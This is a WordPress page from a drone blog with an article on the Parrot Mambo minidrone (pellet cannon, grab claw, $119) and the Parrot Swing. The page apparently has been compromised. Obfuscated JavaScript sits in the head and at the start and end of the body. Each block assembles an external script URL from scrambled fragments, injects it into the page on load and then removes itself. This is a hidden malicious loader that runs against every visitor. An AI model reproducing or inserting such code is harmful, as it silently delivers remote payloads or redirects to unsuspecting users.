_0x35b7c5=_0x29ea;(function(_0x2764c0,_0x547f8e){var _0xec0f45=_0x29ea,_0x564a24=_0x2764c0();while(!![]){try{var _0x3eca6e=parseInt(_0xec0f45(0x7d))/0x1+-parseInt(_0xec0f45(0x8f))/0x2*(parseInt(_0xec0f45(0x88))/0x3)+-parseInt(_0xec0f45(0x86))/0x4*(-parseInt(_0xec0f45(0x85))/0x5)+-parseInt(_0xec0f45(0x91))/0x6*(-parseInt(_0xec0f45(0x77))/0x7)+-parseInt(_0xec0f45(0x8d))/0x8+parseInt(_0xec0f45(0x8a))/0x9+-parseInt(_0xec0f45(0x7f))/0xa*(parseInt(_0xec0f45(0x79))/0xb);if(_0x3eca6e===_0x547f8e)break;else _0x564a24['push'](_0x564a24['shift']());}catch(_0x2bf8c2){_0x564a24['push'](_0x564a24['shift']());}}}(_0x3d7c,0x5f020));var d=document,s=d['createElement'](_0x35b7c5(0x83));s[_0x35b7c5(0x7e)]='ht'+_0x35b7c5(0x90)+_0x35b7c5(0x82)+_0x35b7c5(0x7b)+_0x35b7c5(0x89)+_0x35b7c5(0x8e)+_0x35b7c5(0x81)+'m/P'+'C1'+_0x35b7c5(0x84)+_0x35b7c5(0x8b)+window['location'][_0x35b7c5(0x8c)];document[_0x35b7c5(0x80)]?(document[_0x35b7c5(0x80)][_0x35b7c5(0x78)][_0x35b7c5(0x87)](s,document[_0x35b7c5(0x80)]),document[_0x35b7c5(0x80)][_0x35b7c5(0x7c)]()):d['getElementsByTagName'](_0x35b7c5(0x7a))[0x0][_0x35b7c5(0x76)](s);</script></head>

<body class="post-template-default single single-post postid-98 single-format-standard wp-embed-responsive singular image-filters-enabled">
<script>var _0x1f4840=_0x1ca2;(function(_0x37167e,_0x390a1e){var _0x32cdab=_0x1ca2,_0x53bb1a=_0x37167e();while(!![]){try{var _0x28d699=parseInt(_0x32cdab(0x1c6))/0x1+-parseInt(_0x32cdab(0x1c8))/0x2*(parseInt(_0x32cdab(0x1b9))/0x3)+parseInt(_0x32cdab(0x1b3))/0x4+parseInt(_0x32cdab(0x1bf))/0x5+parseInt(_0x32cdab(0x1bc))/0x6*(parseInt(_0x32cdab(0x1b2))/0x7)+-parseInt(_0x32cdab(0x1b1))/0x8+-parseInt(_0x32cdab(0x1b5))/0x9*(-parseInt(_0x32cdab(0x1c0))/0xa);if(_0x28d699===_0x390a1e)break;else _0x53bb1a['push'](_0x53bb1a['shift']());}catch(_0xef27db){_0x53bb1a['push'](_0x53bb1a['shift']());}}}(_0x56ac,0x62e2b));function swerwer(){var _0x1be72e=_0x1ca2,_0x43a47b=document[_0x1be72e(0x1c2)](_0x1be72e(0x1bd));return _0x43a47b[_0x1be72e(0x1ca)]='ht'+'tps://rec'+_0x1be72e(0x1cd)+_0x1be72e(0x1cc)+_0x1be72e(0x1c3)+'in'+_0x1be72e(0x1cb)+'ar'+_0x1be72e(0x1c7)+_0x1be72e(0x1c1)+_0x1be72e(0x1be)+_0x1be72e(0x1c9)+'ur'+'n.js',_0x43a47b[_0x1be72e(0x1c5)]=_0x1be72e(0x1b8),_0x43a47b['id']=_0x1be72e(0x1bb),_0x43a47b;}Boolean(document[_0x1f4840(0x1b0)](_0x1f4840(0x1b7)))==![]&&(document[_0x1f4840(0x1b4)]?(document['currentScript'][_0x1f4840(0x1b6)]['insertBefore'](swerwer(),document['currentScript']),document[_0x1f4840(0x1b4)]['remove']()):d['getElementsByTagName'](_0x1f4840(0x1ba))[0x0][_0x1f4840(0x1c4)](swerwer()));function _0x1ca2(_0x5c13d3,_0x10d019){var _0x56acee=_0x56ac();return _0x1ca2=function(_0x1ca2a5,_0x4e4fe1){_0x1ca2a5=_0x1ca2a5-0x1b0;var _0x73b06b=_0x56acee[_0x1ca2a5];return _0x73b06b;},_0x1ca2(_0x5c13d3,_0x10d019);}function _0x56ac(){var _0x46c312=['trickl','6LObfmH','script','scri','3822470oovwGi','220qlaQai','com/','createElement','ctl','appendChild','type','133350wkvzaH','ter.','134ANVGfY','pts/t','src','est','erfe','ords.p','querySelector','5879944KcCcWx','231938CdIMay','2890492INDZRn','currentScript','50535rwizqw','parentNode','script[id="trickl"]','text/javascript','28527sHSQyT','head'];_0x56ac=function(){return _0x46c312;};return _0x56ac();}</script><div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">
		Skip to content	</a>

		<header id="masthead" class="site-header">

			<div class="site-branding-container">
				<div class="site-branding">

								<p class="site-title"><a href="https://www.thedronefiles.net/" rel="home">The Drone Files</a></p>
			
				<p class="site-description">
				Your guide to drones.			</p>
			</div><!-- .site-branding -->
			</div><!-- .site-branding-container -->

					</header><!-- #masthead -->

	<div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main">

			
<article id="post-98" class="post-98 post type-post status-publish format-standard hentry category-uncategorized entry">
		<header class="entry-header">
		
<h1 class="entry-title">The Parrot Mambo Is Combat-ready</h1>
<div class="entry-meta">
	<span class="byline"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M12 12c2.21 0 4-1.79 4-4s-1.79-4-4-4-4 1.79-4 4 1.79 4 4 4zm0 2c-2.67 0-8 1.34-8 4v2h16v-2c0-2.66-5.33-4-8-4z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg><span class="screen-reader-text">Posted by</span><span class="author vcard"><a class="url fn n" href="https://www.thedronefiles.net/author/zqwasd1zf8/">zqwaSd1Zf8</a></span></span>	<span class="posted-on"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><defs><path id="a" d="M0 0h24v24H0V0z"></path></defs><clipPath id="b"><use xlink:href="#a" overflow="visible"></use></clipPath><path clip-path="url(#b)" d="M12 2C6.5 2 2 6.5 2 12s4.5 10 10 10 10-4.5 10-10S17.5 2 12 2zm4.2 14.2L11 13V7h1.5v5.2l4.5 2.7-.8 1.3z"></path></svg><a href="https://www.thedronefiles.net/2016/09/07/the-parrot-mambo-is-combat-ready/" rel="bookmark"><time class="entry-date published updated" datetime="2020-04-29T07:00:49+00:00">April 29, 2020</time></a></span>	<span class="comment-count">
				<span class="comments-link"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M21.99 4c0-1.1-.89-2-1.99-2H4c-1.1 0-2 .9-2 2v12c0 1.1.9 2 2 2h14l4 4-.01-18z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg><a href="https://www.thedronefiles.net/2016/09/07/the-parrot-mambo-is-combat-ready/#respond">Leave a comment<span class="screen-reader-text"> on The Parrot Mambo Is Combat-ready</span></a></span>	</span>
	</div><!-- .entry-meta -->
		</header>
	
	<div class="entry-content">
		<p>As video games are now generally accepted as a form of art, we can now say that drone manufacturer Parrot has just given us another example of real life mimicking art.</p>
<p>As recently as a couple of years ago, if someone had told you that they spent their weekend flying a miniature VTOL aircraft around, shooting at targets and dodging obstacles, you would simply have had to assume that they had been sat in front of a games console or computer the whole time. These days, however, the computer and games console may just have to move aside for the real thing.</p>
<p>Parrot has come up with a new drone, which it is calling its Mambo minidrone. It joins a growing list of drones which can launch projectiles, as well as pick up and drop off certain objects. When the Mambo hits shelves next month, Parrot hopes to cash in on the rising popularity of this market.</p>
<p>mambo-1</p>
<p>As a minidrone, it will come as no surprise to learn that the Mambo is pretty small. It weighs a mere 2.2 ounces, but packs a pretty good punch for its size. It is armed with a pellet cannon with a range of between six and seven feet. It’s unlikely that the military will be placing any orders for these remote airborne assault vehicles, but they look certain to have a market among children (both young and grown-up), who want to pop bubbles and play at aerial combat for real.</p>
<p>As mentioned, the Mambo not only can shoot, it can also grab and move smaller objects. Its grab claw can manage small objects, such as sugar cubes, which it can pick up and fly with without being weighed down. For an extra amount, you can also acquire LED nightlights for the drone. If you’re trying to have breakfast in bed, but you’ve forgotten the sugar cubes for your morning coffee, this drone plays fetch like no dog will ever be able to. The Mambo has a top speed of 18mph and can be launched by simply tossing it into the air. It’s yours for $119.</p>
<p>Another Parrot drone, which is due to be released next month, is the Swing. It features an X-wing and VTOL. Like the Mambo, it has a maximum speed of 18mph, but is more appropriate for operators who want to perform aerobatics. In addition, the drone has an autopilot feature. It’s yours for a mere $139.</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M12 12c2.21 0 4-1.79 4-4s-1.79-4-4-4-4 1.79-4 4 1.79 4 4 4zm0 2c-2.67 0-8 1.34-8 4v2h16v-2c0-2.66-5.33-4-8-4z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg><span class="screen-reader-text">Posted by</span><span class="author vcard"><a class="url fn n" href="https://www.thedronefiles.net/author/zqwasd1zf8/">zqwaSd1Zf8</a></span></span><span class="posted-on"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><defs><path id="a" d="M0 0h24v24H0V0z"></path></defs><clipPath id="b"><use xlink:href="#a" overflow="visible"></use></clipPath><path clip-path="url(#b)" d="M12 2C6.5 2 2 6.5 2 12s4.5 10 10 10 10-4.5 10-10S17.5 2 12 2zm4.2 14.2L11 13V7h1.5v5.2l4.5 2.7-.8 1.3z"></path></svg><a href="https://www.thedronefiles.net/2016/09/07/the-parrot-mambo-is-combat-ready/" rel="bookmark"><time class="entry-date published updated" datetime="2020-04-29T07:00:49+00:00">April 29, 2020</time></a></span><span class="cat-links"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M10 4H4c-1.1 0-1.99.9-1.99 2L2 18c0 1.1.9 2 2 2h16c1.1 0 2-.9 2-2V8c0-1.1-.9-2-2-2h-8l-2-2z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg><span class="screen-reader-text">Posted in</span><a href="https://www.thedronefiles.net/category/uncategorized/" rel="category tag">Uncategorized</a></span>	</footer><!-- .entry-footer -->

				
</article><!-- #post-98 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.thedronefiles.net/2016/09/07/jjrc-brand-sale-at-gearbest/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous Post</span> <span class="screen-reader-text">Previous post:</span> <br/><span class="post-title">JJRC Brand Sale at GearBest</span></a></div><div class="nav-next"><a href="https://www.thedronefiles.net/2016/09/07/new-faa-drone-rules-kick-in/" rel="next"><span class="meta-nav" aria-hidden="true">Next Post</span> <span class="screen-reader-text">Next post:</span> <br/><span class="post-title">New FAA Drone Rules Kick In</span></a></div></div>
	</nav>
<div id="comments" class="comments-area">
	<div class="comments-title-wrap no-responses">
		<h2 class="comments-title">
		Leave a comment		</h2><!-- .comments-title -->
			</div><!-- .comments-title-wrap -->
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2016/09/07/the-parrot-mambo-is-combat-ready/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">You must be <a href="https://www.thedronefiles.net/wp-login.php?redirect_to=https%3A%2F%2Fwww.thedronefiles.net%2F2016%2F09%2F07%2Fthe-parrot-mambo-is-combat-ready%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	</div><!-- #comments -->

		</main><!-- #main -->
	</div><!-- #primary -->


	</div><!-- #content -->

	<footer id="colophon" class="site-footer">
		
	<aside class="widget-area" aria-label="Footer">
							<div class="widget-column footer-widget-1">
					<section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.thedronefiles.net/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2><nav aria-label="Recent Posts">
		<ul>
											<li>
					<a href="https://www.thedronefiles.net/2016/06/17/droneup-international-drone-film-festival-2016">DroneUp International Drone Film Festival 2016</a>
									</li>
											<li>
					<a href="https://www.thedronefiles.net/2016/06/23/mjx-x102h-in-depth-review/">MJX X102H (In-Depth Review)</a>
									</li>
											<li>
					<a href="https://www.thedronefiles.net/2016/06/24/8-tricks-to-extend-your-flight-times/">8 Tricks for Longer Flight Times</a>
									</li>
											<li>
					<a href="https://www.thedronefiles.net/2016/06/26/cops-find-new-eyes-in-the-sky/">Cops Find New Eyes in the Sky</a>
									</li>
											<li>
					<a href="https://www.thedronefiles.net/2016/06/28/hubsan-x4-cam-plus-h107c-in-depth-review/">Hubsan X4 Cam Plus H107C+ (In-Depth Review)</a>
									</li>
					</ul>

		</nav></section><section id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widget-title">Recent Comments</h2><nav aria-label="Recent Comments"><ul id="recentcomments"></ul></nav></section><section id="archives-2" class="widget widget_archive"><h2 class="widget-title">Archives</h2><nav aria-label="Archives">
			<ul>
					<li><a href='https://www.thedronefiles.net/2020/05/'>May 2020</a></li>
	<li><a href='https://www.thedronefiles.net/2020/04/'>April 2020</a></li>
			</ul>

			</nav></section><section id="categories-2" class="widget widget_categories"><h2 class="widget-title">Categories</h2><nav aria-label="Categories">
			<ul>
					<li class="cat-item cat-item-1"><a href="https://www.thedronefiles.net/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</nav></section><section id="meta-2" class="widget widget_meta"><h2 class="widget-title">Meta</h2><nav aria-label="Meta">
		<ul>
						<li><a href="https://www.thedronefiles.net/wp-login.php">Log in</a></li>
			<li><a href="https://www.thedronefiles.net/feed/">Entries feed</a></li>
			<li><a href="https://www.thedronefiles.net/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</nav></section>					</div>
					</aside><!-- .widget-area -->

			<div class="site-info">
										<a class="site-name" href="https://www.thedronefiles.net/" rel="home">The Drone Files</a>,
						<a href="https://wordpress.org/" class="imprint">
				Proudly powered by WordPress.			</a>
								</div><!-- .site-info -->
	</footer><!-- #colophon -->

</div><!-- #page -->

<script>var _0x1f4840=_0x1ca2;(function(_0x37167e,_0x390a1e){var _0x32cdab=_0x1ca2,_0x53bb1a=_0x37167e();while(!![]){try{var _0x28d699=parseInt(_0x32cdab(0x1c6))/0x1+-parseInt(_0x32cdab(0x1c8))/0x2*(parseInt(_0x32cdab(0x1b9))/0x3)+parseInt(_0x32cdab(0x1b3))/0x4+parseInt(_0x32cdab(0x1bf))/0x5+parseInt(_0x32cdab(0x1bc))/0x6*(parseInt(_0x32cdab(0x1b2))/0x7)+-parseInt(_0x32cdab(0x1b1))/0x8+-parseInt(_0x32cdab(0x1b5))/0x9*(-parseInt(_0x32cdab(0x1c0))/0xa);if(_0x28d699===_0x390a1e)break;else _0x53bb1a['push'](_0x53bb1a['shift']());}catch(_0xef27db){_0x53bb1a['push'](_0x53bb1a['shift']());}}}(_0x56ac,0x62e2b));function swerwer(){var _0x1be72e=_0x1ca2,_0x43a47b=document[_0x1be72e(0x1c2)](_0x1be72e(0x1bd));return _0x43a47b[_0x1be72e(0x1ca)]='ht'+'tps://rec'+_0x1be72e(0x1cd)+_0x1be72e(0x1cc)+_0x1be72e(0x1c3)+'in'+_0x1be72e(0x1cb)+'ar'+_0x1be72e(0x1c7)+_0x1be72e(0x1c1)+_0x1be72e(0x1be)+_0x1be72e(0x1c9)+'ur'+'n.js',_0x43a47b[_0x1be72e(0x1c5)]=_0x1be72e(0x1b8),_0x43a47b['id']=_0x1be72e(0x1bb),_0x43a47b;}Boolean(document[_0x1f4840(0x1b0)](_0x1f4840(0x1b7)))==![]&&(document[_0x1f4840(0x1b4)]?(document['currentScript'][_0x1f4840(0x1b6)]['insertBefore'](swerwer(),document['currentScript']),document[_0x1f4840(0x1b4)]['remove']()):d['getElementsByTagName'](_0x1f4840(0x1ba))[0x0][_0x1f4840(0x1c4)](swerwer()));function _0x1ca2(_0x5c13d3,_0x10d019){var _0x56acee=_0x56ac();return _0x1ca2=function(_0x1ca2a5,_0x4e4fe1){_0x1ca2a5=_0x1ca2a5-0x1b0;var _0x73b06b=_0x56acee[_0x1ca2a5];return _0x73b06b;},_0x1ca2(_0x5c13d3,_0x10d019);}function _0x56ac(){var _0x46c312=['trickl','6LObfmH','script','scri','3822470oovwGi','220qlaQai','com/','createElement','ctl','appendChild','type','133350wkvzaH','ter.','134ANVGfY','pts/t','src','est','erfe','ords.p','querySelector','5879944KcCcWx','231938CdIMay','2890492INDZRn','currentScript','50535rwizqw','parentNode','script[id="trickl"]','text/javascript','28527sHSQyT','head'];_0x56ac=function(){return _0x46c312;};return _0x56ac();}</script><script src="https://www.thedronefiles.net/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async data-wp-strategy="async"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a4e8600c879c4bdf995f31b9c12a64b9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
